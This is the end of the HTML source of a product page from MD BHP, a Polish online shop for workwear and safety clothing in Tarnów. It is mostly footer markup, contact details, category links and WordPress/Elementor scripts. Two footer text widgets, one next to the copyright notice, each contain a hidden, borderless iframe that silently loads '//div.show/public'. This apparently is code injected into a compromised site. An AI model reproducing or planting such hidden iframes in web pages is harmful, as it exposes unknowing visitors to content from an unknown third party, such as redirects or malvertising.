						<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-credit-card"></i>						</span>
										<span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-truck"></i>						</span>
										<span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bezpłatna dostawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mdbhp.pl/?lang=en">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 14 50</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 16 50</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">biuro@mdbhp.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Informacje</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/informacje/">

											<span class="elementor-icon-list-text">Informacje i aktualności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/rodo/">

											<span class="elementor-icon-list-text">RODO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/tabele-rozmiarow/">

											<span class="elementor-icon-list-text">Tabela rozmiarów</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/faq/">

											<span class="elementor-icon-list-text">Najczęściej zadawane pytania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/polityka-prywatnosci/">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Kategorie</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/">

											<span class="elementor-icon-list-text">Odzież robocza i ochronna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa">

											<span class="elementor-icon-list-text">Odzież reklamowa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/obuwie">

											<span class="elementor-icon-list-text">Obuwie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/rekawice">

											<span class="elementor-icon-list-text">Rękawice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp">

											<span class="elementor-icon-list-text">Artykuły BHP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja">

											<span class="elementor-icon-list-text">Asekuracja</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/">

											<span class="elementor-icon-list-text">Ostatnio dodane</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/wysylka/">

											<span class="elementor-icon-list-text">Dostawa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/platnosci/">

											<span class="elementor-icon-list-text">Płatność</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/zwroty-i-reklamacje/">

											<span class="elementor-icon-list-text">Zwroty i reklamacje</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/my-account/">

											<span class="elementor-icon-list-text">Moje konto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/regulamin-sklepu/">

											<span class="elementor-icon-list-text">Regulamin sklepu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.mdbhp.pl\/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Workwear and protective clothing","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/workwear-and-protective-clothing\/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Waist-length work trousers","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/workwear-and-protective-clothing\/waist-length-work-trousers\/?lang=en"}},{"@type":"ListItem","position":4,"item":{"name":"Summer waist pants","@id":"https:\/\/www.mdbhp.pl\/produkt\/waist-trousers-summer\/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"7696f2a4f0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/waist-trousers-summer\/?lang=en","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8c9aa639f3","eael_register_nonce":"a223d052f1","eael_lostpassword_nonce":"ac858317ca","eael_resetpassword_nonce":"31f7bb2872"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.13" id="eael-general-js"></script>
<script src="https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.js?ver=1629357583" id="eael-26737-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
